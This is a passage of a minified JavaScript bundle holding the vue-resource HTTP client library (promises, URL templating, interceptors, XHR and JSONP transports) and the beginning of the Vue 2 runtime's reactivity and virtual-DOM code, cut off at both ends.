t=this;if(2===t.state){if(e===t)throw new TypeError("Promise settled with itself.");var n=!1;try{var i=e&&e.then;if(null!==e&&"object"==typeof e&&"function"==typeof i)return void i.call(e,function(e){n||t.resolve(e),n=!0},function(e){n||t.reject(e),n=!0})}catch(e){return void(n||t.reject(e))}t.state=0,t.value=e,t.notify()}},n.reject=function(e){if(2===this.state){if(e===this)throw new TypeError("Promise settled with itself.");this.state=1,this.value=e,this.notify()}},n.notify=function(){var r=this;i(function(){if(2!==r.state)for(;r.deferred.length;){var t=r.deferred.shift(),e=t[0],n=t[1],i=t[2],t=t[3];try{0===r.state?i("function"==typeof e?e.call(void 0,r.value):r.value):1===r.state&&("function"==typeof n?i(n.call(void 0,r.value)):t(r.value))}catch(e){t(e)}}},void 0)},n.then=function(n,i){var r=this;return new s(function(e,t){r.deferred.push([n,i,e,t]),r.notify()})},n.catch=function(e){return this.then(void 0,e)},"undefined"==typeof Promise&&(window.Promise=s),l.all=function(e,t){return new l(Promise.all(e),t)},l.resolve=function(e,t){return new l(Promise.resolve(e),t)},l.reject=function(e,t){return new l(Promise.reject(e),t)},l.race=function(e,t){return new l(Promise.race(e),t)};var i,n=l.prototype,r=(n.bind=function(e){return this.context=e,this},n.then=function(e,t){return e&&e.bind&&this.context&&(e=e.bind(this.context)),t&&t.bind&&this.context&&(t=t.bind(this.context)),new l(this.promise.then(e,t),this.context)},n.catch=function(e){return e&&e.bind&&this.context&&(e=e.bind(this.context)),new l(this.promise.catch(e),this.context)},n.finally=function(t){return this.then(function(e){return t.call(this),e},function(e){return t.call(this),Promise.reject(e)})},{}.hasOwnProperty),o=[].slice,a=!1,c="undefined"!=typeof window;function u(e){return e?e.replace(/^\s*|\s*$/g,""):""}function h(e){return e?e.toLowerCase():""}var d=Array.isArray;function f(e){return"string"==typeof e}function p(e){return"function"==typeof e}function m(e){return null!==e&&"object"==typeof e}function v(e){return m(e)&&Object.getPrototypeOf(e)==Object.prototype}function _(e,t,n){e=l.resolve(e);return arguments.length<2?e:e.then(t,n)}function g(e,t,n){return p(n=n||{})&&(n=n.call(t)),w(e.bind({$vm:t,$options:n}),e,{$options:n})}function y(e,t){var n,i;if(d(e))for(n=0;n<e.length;n++)t.call(e[n],e[n],n);else if(m(e))for(i in e)r.call(e,i)&&t.call(e[i],e[i],i)}var b=Object.assign||function(t){return o.call(arguments,1).forEach(function(e){x(t,e)}),t};function w(t){return o.call(arguments,1).forEach(function(e){x(t,e,!0)}),t}function x(e,t,n){for(var i in t)n&&(v(t[i])||d(t[i]))?(v(t[i])&&!v(e[i])&&(e[i]={}),d(t[i])&&!d(e[i])&&(e[i]=[]),x(e[i],t[i],n)):void 0!==t[i]&&(e[i]=t[i])}function T(e,t,n){i=e,s=["+","#",".","/",";","?","&"];var i,s,a,e={vars:a=[],expand:function(o){return i.replace(/\{([^{}]+)\}|([^{}]+)/g,function(e,t,n){var i,r;return t?(i=null,r=[],-1!==s.indexOf(t.charAt(0))&&(i=t.charAt(0),t=t.substr(1)),t.split(/,/g).forEach(function(e){e=/([^:*]*)(?::(\d+)|(\*))?/.exec(e);r.push.apply(r,function(e,t,n,i){var r=e[n],o=[];{var s;S(r)&&""!==r?"string"==typeof r||"number"==typeof r||"boolean"==typeof r?(r=r.toString(),i&&"*"!==i&&(r=r.substring(0,parseInt(i,10))),o.push(E(t,r,k(t)?n:null))):"*"===i?Array.isArray(r)?r.filter(S).forEach(function(e){o.push(E(t,e,k(t)?n:null))}):Object.keys(r).forEach(function(e){S(r[e])&&o.push(E(t,r[e],e))}):(s=[],Array.isArray(r)?r.filter(S).forEach(function(e){s.push(E(t,e))}):Object.keys(r).forEach(function(e){S(r[e])&&(s.push(encodeURIComponent(e)),s.push(E(t,r[e].toString())))}),k(t)?o.push(encodeURIComponent(n)+"="+s.join(",")):0!==s.length&&o.push(s.join(","))):";"===t?o.push(encodeURIComponent(n)):""!==r||"&"!==t&&"?"!==t?""===r&&o.push(""):o.push(encodeURIComponent(n)+"=")}return o}(o,i,e[1],e[2]||e[3])),a.push(e[1])}),i&&"+"!==i?(t=",","?"===i?t="&":"#"!==i&&(t=i),(0!==r.length?i:"")+r.join(t)):r.join(",")):j(n)})}},t=e.expand(t);return n&&n.push.apply(n,e.vars),t}function S(e){return null!=e}function k(e){return";"===e||"&"===e||"?"===e}function E(e,t,n){return t=("+"===e||"#"===e?j:encodeURIComponent)(t),n?encodeURIComponent(n)+"="+t:t}function j(e){return e.split(/(%[0-9A-Fa-f]{2})/g).map(function(e){return e=/%[0-9A-Fa-f]/.test(e)?e:encodeURI(e)}).join("")}function A(e,t){var r,o=this||{},n=e;return f(e)&&(n={url:e,params:t}),n=w({},A.options,o.$options,n),A.transforms.forEach(function(e){var t,n,i;p(e=f(e)?A.transform[e]:e)&&(t=e,n=r,i=o.$vm,r=function(e){return t.call(i,e,n)})}),r(n)}function O(r){return new l(function(n){function e(e){var e=e.type,t=0;"load"===e?t=200:"error"===e&&(t=500),n(r.respondWith(i.responseText,{status:t}))}var i=new XDomainRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl()),r.timeout&&(i.timeout=r.timeout),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.onprogress=function(){},i.send(r.getBody())})}A.options={url:"",root:null,params:{}},A.transform={template:function(t){var e=[],n=T(t.url,t.params,e);return e.forEach(function(e){delete t.params[e]}),n},query:function(e,t){var n=Object.keys(A.options.params),i={},t=t(e);return y(e.params,function(e,t){-1===n.indexOf(t)&&(i[t]=e)}),(i=A.params(i))&&(t+=(-1==t.indexOf("?")?"?":"&")+i),t},root:function(e,t){var n,t=t(e);return f(e.root)&&!/^(https?:)?\//.test(t)&&(e=e.root,n="/",t=(e&&void 0===n?e.replace(/\s+$/,""):e&&n?e.replace(new RegExp("["+n+"]+$"),""):e)+"/"+t),t}},A.transforms=["template","query","root"],A.params=function(e){var t=[],n=encodeURIComponent;return t.add=function(e,t){null===(t=p(t)?t():t)&&(t=""),this.push(n(e)+"="+n(t))},function n(i,e,r){var o,s=d(e),a=v(e);y(e,function(e,t){o=m(e)||d(e),r&&(t=r+"["+(a||o?t:"")+"]"),!r&&s?i.add(e.name,e.value):o?n(i,e,t):i.add(t,e)})}(t,e),t.join("&").replace(/%20/g,"+")},A.parse=function(e){var t=document.createElement("a");return document.documentMode&&(t.href=e,e=t.href),t.href=e,{href:t.href,protocol:t.protocol?t.protocol.replace(/:$/,""):"",port:t.port,host:t.host,hostname:t.hostname,pathname:"/"===t.pathname.charAt(0)?t.pathname:"/"+t.pathname,search:t.search?t.search.replace(/^\?/,""):"",hash:t.hash?t.hash.replace(/^#/,""):""}};var D=c&&"withCredentials"in new XMLHttpRequest;function N(s){return new l(function(n){var i,e=s.jsonp||"callback",r=s.jsonpCallback||"_jsonp"+Math.random().toString(36).substr(2),o=null,t=function(e){var e=e.type,t=0;"load"===e&&null!==o?t=200:"error"===e&&(t=500),t&&window[r]&&(delete window[r],document.body.removeChild(i)),n(s.respondWith(o,{status:t}))};window[r]=function(e){o=JSON.stringify(e)},s.abort=function(){t({type:"abort"})},s.params[e]=r,s.timeout&&setTimeout(s.abort,s.timeout),(i=document.createElement("script")).src=s.getUrl(),i.type="text/javascript",i.async=!0,i.onload=t,i.onerror=t,document.body.appendChild(i)})}function $(r){return new l(function(n){function e(e){var t=r.respondWith("response"in i?i.response:i.responseText,{status:1223===i.status?204:i.status,statusText:1223===i.status?"No Content":u(i.statusText)});y(u(i.getAllResponseHeaders()).split("\n"),function(e){t.headers.append(e.slice(0,e.indexOf(":")),e.slice(e.indexOf(":")+1))}),n(t)}var i=new XMLHttpRequest;r.abort=function(){return i.abort()},i.open(r.method,r.getUrl(),!0),r.timeout&&(i.timeout=r.timeout),r.responseType&&"responseType"in i&&(i.responseType=r.responseType),(r.withCredentials||r.credentials)&&(i.withCredentials=!0),r.crossOrigin||r.headers.set("X-Requested-With","XMLHttpRequest"),p(r.progress)&&"GET"===r.method&&i.addEventListener("progress",r.progress),p(r.downloadProgress)&&i.addEventListener("progress",r.downloadProgress),p(r.progress)&&/^(POST|PUT)$/i.test(r.method)&&i.upload.addEventListener("progress",r.progress),p(r.uploadProgress)&&i.upload&&i.upload.addEventListener("progress",r.uploadProgress),r.headers.forEach(function(e,t){i.setRequestHeader(t,e)}),i.onload=e,i.onabort=e,i.onerror=e,i.ontimeout=e,i.send(r.getBody())})}function V(s){var a=e("got");return new l(function(t){var n,e=s.getUrl(),i=s.getBody(),r=s.method,o={};s.headers.forEach(function(e,t){o[t]=e}),a(e,{body:i,method:r,headers:o}).then(n=function(e){var n=s.respondWith(e.body,{status:e.statusCode,statusText:u(e.statusMessage)});y(e.headers,function(e,t){n.headers.set(t,e)}),t(n)},function(e){return n(e.response)})})}function B(r){var i=[U],o=[];function e(e){for(;i.length;){var n=i.pop();if(p(n)){var t=function(){var i=void 0,t=void 0;return m(i=n.call(r,e,function(e){return t=e})||t)?{v:new l(function(e,n){o.forEach(function(t){i=_(i,function(e){return t.call(r,e)||e},n)}),_(i,e,n)},r)}:void(p(i)&&o.unshift(i))}();if("object"==typeof t)return t.v}else t="Invalid interceptor of type "+typeof n+", must be a function","undefined"!=typeof console&&a&&console.warn("[VueResource warn]: "+t)}}return m(r)||(r=null),e.use=function(e){i.push(e)},e}function U(e){return(e.client||(c?$:V))(e)}var C=function(){function e(e){var n=this;this.map={},y(e,function(e,t){return n.append(t,e)})}var t=e.prototype;return t.has=function(e){return null!==P(this.map,e)},t.get=function(e){e=this.map[P(this.map,e)];return e?e.join():null},t.getAll=function(e){return this.map[P(this.map,e)]||[]},t.set=function(e,t){this.map[function(e){if(/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(e))throw new TypeError("Invalid character in header field name");return u(e)}(P(this.map,e)||e)]=[u(t)]},t.append=function(e,t){var n=this.map[P(this.map,e)];n?n.push(u(t)):this.set(e,t)},t.delete=function(e){delete this.map[P(this.map,e)]},t.deleteAll=function(){this.map={}},t.forEach=function(n,i){var r=this;y(this.map,function(e,t){y(e,function(e){return n.call(i,e,t,r)})})},e}();function P(e,n){return Object.keys(e).reduce(function(e,t){return h(n)===h(t)?t:e},null)}var F=function(){function e(e,t){var n,i=t.url,r=t.headers,o=t.status,t=t.statusText;this.url=i,this.ok=200<=o&&o<300,this.status=o||0,this.statusText=t||"",this.headers=new C(r),f(this.body=e)?this.bodyText=e:(i=e,"undefined"!=typeof Blob&&i instanceof Blob&&(this.bodyBlob=e,0!==(o=e).type.indexOf("text")&&-1===o.type.indexOf("json")||(this.bodyText=(n=e,new l(function(e){var t=new FileReader;t.readAsText(n),t.onload=function(){e(t.result)}})))))}var t=e.prototype;return t.blob=function(){return _(this.bodyBlob)},t.text=function(){return _(this.bodyText)},t.json=function(){return _(this.text(),function(e){return JSON.parse(e)})},e}();Object.defineProperty(F.prototype,"data",{get:function(){return this.body},set:function(e){this.body=e}});var z=function(){function e(e){this.body=null,this.params={},b(this,e,{method:(e=e.method||"GET")?e.toUpperCase():""}),this.headers instanceof C||(this.headers=new C(this.headers))}var t=e.prototype;return t.getUrl=function(){return A(this)},t.getBody=function(){return this.body},t.respondWith=function(e,t){return new F(e,b(t||{},{url:this.getUrl()}))},e}(),n={"Content-Type":"application/json;charset=utf-8"};function R(e){var t=this||{},n=B(t.$vm);return function(n){o.call(arguments,1).forEach(function(e){for(var t in e)void 0===n[t]&&(n[t]=e[t])})}(e||{},t.$options,R.options),R.interceptors.forEach(function(e){p(e=f(e)?R.interceptor[e]:e)&&n.use(e)}),n(new z(e)).then(function(e){return e.ok?e:l.reject(e)},function(e){var t;return e instanceof Error&&(t=e,"undefined"!=typeof console)&&console.error(t),l.reject(e)})}function M(n,i,e,r){var o=this||{},s={};return y(e=b({},M.actions,e),function(e,t){e=w({url:n,params:b({},i)},r,e),s[t]=function(){return(o.$http||R)(function(e,t){var n,i=b({},e),r={};switch(t.length){case 2:r=t[0],n=t[1];break;case 1:/^(POST|PUT|PATCH)$/i.test(i.method)?n=t[0]:r=t[0];break;case 0:break;default:throw"Expected up to 2 arguments [params, body], got "+t.length+" arguments"}return i.body=n,i.params=b({},i.params,r),i}(e,arguments))}}),s}function I(n){var e,t;I.installed||(t=(e=n).config,e=n.nextTick,i=e,a=t.debug||!t.silent,n.url=A,n.http=R,n.resource=M,n.Promise=l,Object.defineProperties(n.prototype,{$url:{get:function(){return g(n.url,this,this.$options.url)}},$http:{get:function(){return g(n.http,this,this.$options.http)}},$resource:{get:function(){return n.resource.bind(this)}},$promise:{get:function(){var t=this;return function(e){return new n.Promise(e,t)}}}}))}R.options={},R.headers={put:n,post:n,patch:n,delete:n,common:{Accept:"application/json, text/plain, */*"},custom:{}},R.interceptor={before:function(e){p(e.before)&&e.before.call(this,e)},method:function(e){e.emulateHTTP&&/^(PUT|PATCH|DELETE)$/i.test(e.method)&&(e.headers.set("X-HTTP-Method-Override",e.method),e.method="POST")},jsonp:function(e){"JSONP"==e.method&&(e.client=N)},json:function(e){var t=e.headers.get("Content-Type")||"";return m(e.body)&&0===t.indexOf("application/json")&&(e.body=JSON.stringify(e.body)),function(i){return i.bodyText?_(i.text(),function(e){var t,n;if(0===(i.headers.get("Content-Type")||"").indexOf("application/json")||(n=(t=e).match(/^\s*(\[|\{)/))&&{"[":/]\s*$/,"{":/}\s*$/}[n[1]].test(t))try{i.body=JSON.parse(e)}catch(e){i.body=null}else i.body=e;return i}):i}},form:function(e){var t;t=e.body,"undefined"!=typeof FormData&&t instanceof FormData?e.headers.delete("Content-Type"):m(e.body)&&e.emulateJSON&&(e.body=A.params(e.body),e.headers.set("Content-Type","application/x-www-form-urlencoded"))},header:function(n){y(b({},R.headers.common,n.crossOrigin?{}:R.headers.custom,R.headers[h(n.method)]),function(e,t){n.headers.has(t)||n.headers.set(t,e)})},cors:function(e){var t,n;c&&(t=A.parse(location.href),(n=A.parse(e.getUrl())).protocol===t.protocol&&n.host===t.host||(e.crossOrigin=!0,e.emulateHTTP=!1,D)||(e.client=O))}},R.interceptors=["before","method","jsonp","json","form","header","cors"],["get","delete","head","jsonp"].forEach(function(n){R[n]=function(e,t){return this(b(t||{},{url:e,method:n}))}}),["post","put","patch"].forEach(function(i){R[i]=function(e,t,n){return this(b(n||{},{url:e,method:i,body:t}))}}),M.actions={get:{method:"GET"},save:{method:"POST"},query:{method:"GET"},update:{method:"PUT"},remove:{method:"DELETE"},delete:{method:"DELETE"}},"undefined"!=typeof window&&window.Vue&&!window.Vue.resource&&window.Vue.use(I),t.exports=I},{got:5}],366:[function(e,n,i){!function(Ea,ja){!function(){var e,t;e=this,t=function(){"use strict";var N=Object.freeze({}),$=Array.isArray;function V(e){return null==e}function B(e){return null!=e}function b(e){return"string"==typeof e||"number"==typeof e||"symbol"==typeof e||"boolean"==typeof e}function D(e){return"function"==typeof e}function U(e){return null!==e&&"object"==typeof e}var p=Object.prototype.toString;function z(e){return"[object Object]"===p.call(e)}function m(e){var t=parseFloat(String(e));return 0<=t&&Math.floor(t)===t&&isFinite(e)}function G(e){return B(e)&&"function"==typeof e.then&&"function"==typeof e.catch}function w(e){return null==e?"":Array.isArray(e)||z(e)&&e.toString===p?JSON.stringify(e,S,2):String(e)}function S(e,t){return t&&t.__v_isRef?t.value:t}function R(e){var t=parseFloat(e);return isNaN(t)?e:t}function r(e,t){for(var n=Object.create(null),i=e.split(","),r=0;r<i.length;r++)n[i[r]]=!0;return t?function(e){return n[e.toLowerCase()]}:function(e){return n[e]}}var k=r("slot,component",!0),E=r("key,ref,slot,slot-scope,is");function J(e,t){var n=e.length;if(n){if(t!==e[n-1])return-1<(t=e.indexOf(t))?e.splice(t,1):void 0;e.length=n-1}}var C=Object.prototype.hasOwnProperty;function q(e,t){return C.call(e,t)}function e(t){var n=Object.create(null);return function(e){return n[e]||(n[e]=t(e))}}var P=/-(\w)/g,j=e(function(e){return e.replace(P,function(e,t){return t?t.toUpperCase():""})}),F=e(function(e){return e.charAt(0).toUpperCase()+e.slice(1)}),M=/\B([A-Z])/g,Q=e(function(e){return e.replace(M,"-$1").toLowerCase()}),Z=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,i){function e(e){var t=arguments.length;return t?1<t?n.apply(i,arguments):n.call(i,e):n.call(i)}return e._length=n.length,e};function I(e,t){for(var n=e.length-(t=t||0),i=new Array(n);n--;)i[n]=e[n+t];return i}function x(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function H(e,t,n){}var n=function(e,t,n){return!1},ee=function(e){return e};function te(t,n){if(t===n)return!0;var e=U(t),i=U(n);if(!e||!i)return!e&&!i&&String(t)===String(n);try{var r,o,s=Array.isArray(t),a=Array.isArray(n);return s&&a?t.length===n.length&&t.every(function(e,t){return te(e,n[t])}):t instanceof Date&&n instanceof Date?t.getTime()===n.getTime():!s&&!a&&(r=Object.keys(t),o=Object.keys(n),r.length===o.length)&&r.every(function(e){return te(t[e],n[e])})}catch(t){return!1}}function ne(e,t){for(var n=0;n<e.length;n++)if(te(e[n],t))return n;return-1}function ie(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function re(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var oe="data-server-rendered",se=["component","directive","filter"],t=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],g={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:n,isReservedAttr:n,isUnknownElement:n,getTagNamespace:H,parsePlatformTagName:ee,mustUseProp:n,async:!0,_lifecycleHooks:t},ae=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function le(e){e=(e+"").charCodeAt(0);return 36===e||95===e}function u(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var ce=new RegExp("[^".concat(ae.source,".$_\\d]")),ue="__proto__"in{},s="undefined"!=typeof window,i=s&&window.navigator.userAgent.toLowerCase(),he=i&&/msie|trident/.test(i),de=i&&0<i.indexOf("msie 9.0"),fe=i&&0<i.indexOf("edge/"),pe=(i&&i.indexOf("android"),i&&/iphone|ipad|ipod|ios/.test(i));i&&/chrome\/\d+/.test(i),i&&/phantomjs/.test(i);var me,i=i&&i.match(/firefox\/(\d+)/),ve={}.watch,_e=!1;if(s)try{var ge={};Object.defineProperty(ge,"passive",{get:function(){_e=!0}}),window.addEventListener("test-passive",null,ge)}catch(N){}var W=function(){return me=void 0===me?!s&&void 0!==Ea&&Ea.process&&"server"===Ea.process.env.VUE_ENV:me},ye=s&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function be(e){return"function"==typeof e&&/native code/.test(e.toString())}var we="undefined"!=typeof Symbol&&be(Symbol)&&"undefined"!=typeof Reflect&&be(Reflect.ownKeys);function xe(){this.set=Object.create(null)}var Te="undefined"!=typeof Set&&be(Set)?Set:(xe.prototype.has=function(e){return!0===this.set[e]},xe.prototype.add=function(e){this.set[e]=!0},xe.prototype.clear=function(){this.set=Object.create(null)},xe),v=null;function Se(e){(e=void 0===e?null:e)||v&&v._scope.off(),(v=e)&&e._scope.on()}Object.defineProperty(Ee.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0});var Y=Ee,ke=function(e){void 0===e&&(e="");var t=new Y;return t.text=e,t.isComment=!0,t};function Ee(e,t,n,i,r,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}function je(e){return new Y(void 0,void 0,void 0,String(e))}function Ae(e){var t=new Y(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function Oe(){for(var e=0;e<Pe.length;e++){var t=Pe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Pe.length=0}var Ce=0,Pe=[],h=(Fe.prototype.addSub=function(e){this.subs.push(e)},Fe.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Pe.push(this))},Fe.prototype.depend=function(e){Fe.target&&Fe.target.addDep(this)},Fe.prototype.notify=function(e){for(var t=this.subs.filter(function(e){return e}),n=0,i=t.length;n<i;n++)t[n].update()},Fe);function Fe(){this._pending=!1,this.id=Ce++,this.subs=[]}h.target=null;var Re=[];function Me(e){Re.push(e),h.target=e}function Ie(){Re.pop(),h.target=Re[Re.length-1]}var Le=Array.prototype,De=Object.create(Le),Ne=(["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var s=Le[o];u(De,o,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n,i=s.apply(this,e),r=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&r.observeArray(n),r.dep.notify(),i})}),Object.getOwnPropertyNames(De)),$e={},Ve=!0;function Be(e){Ve=e}var Ue={notify:H,depend:H,addSub:H,removeSub:H},ze=(qe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)K(e[t],!1,this.mock)},qe);function qe(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Ue:new h,this.vmCount=0,u(e,"__ob__",this),$(e)){if(!n)if(ue)e.__proto__=De;else for(var i=0,r=Ne.length;i<r;i++)u(e,o=Ne[i],De[o]);t||this.observeArray(e)}else for(var o,s=Object.keys(e),i=0;i<s.length;i++)He(e,o=s[i],$e,void 0,t,n)}function K(e,t,n){return e&&q(e,"__ob__")&&e.__ob__ instanceof ze?e.__ob__:!Ve||!n&&W()||!$(e)&&!z(e)||!Object.isExtensible(e)||e.__v_skip||_(e)||e instanceof Y?void 0:new ze(e,t,n)}function He(n,e,i,t,r,o,s){void 0===s&&(s=!1);var a,l,c,u=new h,s=Object.getOwnPropertyDescriptor(n,e);if(!s||!1!==s.configurable)return a=s&&s.get,l=s&&s.set,a&&!l||i!==$e&&2!==arguments.length||(i=n[e]),c=r?i&&i.__ob__:K(i,!1,o),Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(n):i;return h.target&&(u.depend(),c)&&(c.dep.depend(),$(e))&&function e(t){for(var n=void 0,i=0,r=t.length;i<r;i++)(n=t[i])&&n.__ob__&&n.__ob__.dep.depend(),$(n)&&e(n)}(e),_(e)&&!r?e.value:e},set:function(e){var t=a?a.call(n):i;if(re(t,e)){if(l)l.call(n,e);else{if(a)return;if(!r&&_(t)&&!_(e))return void(t.value=e);i=e}c=r?e&&e.__ob__:K(e,!1,o),u.notify()}}}),u}function We(e,t,n){var i;if(!Qe(e))return i=e.__ob__,$(e)&&m(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),i&&!i.shallow&&i.mock&&K(n,!1,!0)):t in e&&!(t in Object.prototype)?e[t]=n:e._isVue||i&&i.vmCount||(i?(He(i.value,t,n,void 0,i.shallow,i.mock),i.dep.notify()):e[t]=n),n}function Ye(e,t){var n;$(e)&&m(t)?e.splice(t,1):(n=e.__ob__,e._isVue||n&&n.vmCount||Qe(e)||q(e,t)&&(delete e[t],n)&&n.dep.notify())}function Ke(e){return Xe(e,!0),u(e,"__v_isShallow",!0),e}function Xe(e,t){Qe(e)||K(e,t,W())}function Ge(e){return Qe(e)?Ge(e.__v_raw):!(!e||!e.__ob__)}function Je(e){return!(!e||!e.__v_isShallow)}function Qe(e){return!(!e||!e.__v_isReadonly)}var Ze="__v_isRef";function _(e){return!(!e||!0!==e.__v_isRef)}function et(e,t){var n;return _(e)?e:(u(n={},Ze,!0),u(n,"__v_isShallow",t),u(n,"dep",He(n,"value",e,null,t,W())),n)}function tt(e,n,i){Object.defineProperty(e,i,{enumerable:!0,configurable:!0,get:function(){var e,t=n[i];return _(t)?t.value:((e=t&&t.__ob__)&&e.dep.depend(),t)},set:function(e){var t=n[i];_(t)&&!_(e)?t.value=e:n[i]=e}})}function nt(t,n,i){var e=t[n];return _(e)||u(e={get value(){var e=t[n];return void 0===e?i:e},set value(e){t[n]=e}},Ze,!0),e}var it="__v_rawToReadonly",rt="__v_rawToShallowReadonly";function ot(e){return st(e,!1)}function st(e,t){if(!z(e))return e;if(Qe(e))return e;var n=t?rt:it,i=e[n];if(i)return i;var r=Object.create(Object.getPrototypeOf(e));u(e,n,r),u(r,"__v_isReadonly",!0),u(r,"__v_raw",e),_(e)&&u(r,Ze,!0),(t||Je(e))&&u(r,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)!function(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!z(e)?e:ot(e)},set:function(){}})}(r,e,o[s],t);return r}var at=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function lt(e,i){function r(){var e=r.fns;if(!$(e))return X(e,null,arguments,i,"v-on handler");for(var t=e.slice(),n=0;n<t.length;n++)X(t[n],null,arguments,i,"v-on handler")}return r.fns=e,r}function ct(e,t,n,i,r,o){var s,a,l,c;for(s in e)a=e[s],l=t[s],c=at(s),V(a)||(V(l)?(V(a.fns)&&(a=e[s]=lt(a,o)),!0===c.once&&(a=e[s]=r(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[s]=l));for(s in t)V(e[s])&&i((c=at(s)).name,t[s],c.capture)}function ut(e,t,n){var i,r=(e=e instanceof Y?e.data.hook||(e.data.hook={}):e)[t];function o(){n.apply(this,arguments),J(i.fns,o)}V(r)?i=lt([o]):B(r.fns)&&!0===r.merged?(i=r).fns.push(o):i=lt([r,o]),i.merged=!0,e[t]=i}function ht(e,t,n,i,r){if(B(t)){if(q(t,n))return e[n]=t[n],r||delete t[n],1;if(q(t,i))return e[n]=t[i],r||delete t[i],1}}function dt(e){return b(e)?[je(e)]:$(e)?function e(t,n){var i,r,o,s,a=[];for(i=0;i<t.length;i++)V(r=t[i])||"boolean"==typeof r||(s=a[o=a.length-1],$(r)?0<r.length&&(ft((r=e(r,"".concat(n||"","_").concat(i)))[0])&&ft(s)&&(a[o]=je(s.text+r[0].text),r.shift()),a.push.apply(a,r)):b(r)?ft(s)?a[o]=je(s.text+r):""!==r&&a.push(je(r)):ft(r)&&ft(s)?a[o]=je(s.text+r.text):(!0===t._isVList&&B(r.tag)&&V(r.key)&&B(n)&&(r.key="__vlist".concat(n,"_").concat(i,"__")),a.push(r)));return a}(e):void 0}function ft(e){return B(e)&&B(e.text)&&!1===e.isComment}function pt(e,t,n,i,r,o){return($(n)||b(n))&&(r=i,i=n,n=void 0),e=e,t=t,i=i,o=r=!0===o?2:r,(!B(r=n)||!B(r.__ob__))&&(t=B(r)&&B(r.is)?r.is:t)?($(i)&&D(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),2===o?i=dt(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if($(e[t]))return Array.prototype.concat.apply([],e);return e}(i)),o="string"==typeof t?(o=void 0,s=e.$vnode&&e.$vnode.ns||g.getTagNamespace(t),g.isReservedTag(t)?new Y(g.parsePlatformTagName(t),r,i,void 0,void 0,e):r&&r.pre||!B(o=vi(e.$options,"components",t))?new Y(t,r,i,void 0,void 0,e):ci(o,r,e,i,t)):ci(t,r,e,i),$(o)?o:B(o)?(B(s)&&function e(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),B(t.children))for(var r=0,o=t.children.length;r<o;r++){var s=t.children[r];B(s.tag)&&(V(s.ns)||!0===i&&"svg"!==s.tag)&&e(s,n,i)}}(o,s),B(r)&&(U((t=r).style)&&Un(t.style),U(t.class)&&Un(t.class)),o):ke()):ke();var s}function mt(e,t){var n,i,r,o,s=null;if($(e)||"string"==typeof e)for(s=new Array(e.length),n=0,i=e.length;n<i;n++)s[n]=t(e[n],n);else if("number"==typeof e)for(s=new Array(e),n=0;n<e;n++)s[n]=t(n+1,n);else if(U(e))if(we&&e[Symbol.iterator])for(var s=[],a=e[Symbol.iterator](),l=a.next();!l.done;)s.push(t(l.value,s.length)),l=a.next();else for(r=Object.keys(e),s=new Array(r.length),n=0,i=r.length;n<i;n++)o=r[n],s[n]=t(e[o],o,n);return(s=B(s)?s:[])._isVList=!0,s}function vt(e,t,n,i){var r=this.$scopedSlots[e],r=r?(n=n||{},r(n=i?x(x({},i),n):n)||(D(t)?t():t)):this.$slots[e]||(D(t)?t():t),i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function _t(e){return vi(this.$options,"filters",e)||ee}function gt(e,t){return $(e)?-1===e.indexOf(t):e!==t}function yt(e,t,n,i,r){n=g.keyCodes[t]||n;return 